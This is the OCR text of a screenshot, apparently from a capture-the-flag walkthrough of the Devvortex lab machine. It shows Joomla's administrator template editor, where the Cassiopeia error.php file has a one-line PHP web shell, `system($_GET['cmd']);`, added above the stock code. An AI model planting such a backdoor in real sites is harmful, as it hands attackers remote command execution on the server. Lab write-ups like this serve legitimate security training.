 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Burp
16
Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 system($_GET['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 use Joomla\CMS\Factory;
14 use Joomla\CMS\HTML\HTMLHelper;
15 use Joomla\CMS\Language\Text;
16 use Joomla\CMS\Uri\Uri;
17
18 /** @var Joomla\CMS\Document\ErrorDocument $this */
19
20 $app = Factory::getApplication();
21 $wa = $this->getWebAssetManager();
22
23 // Detecting Active Variables
24 $option = $app->input->getCmd('option', '');
25 $view = $app->input->getCmd('view', '');
Press F10 to toggle Full Screen editing.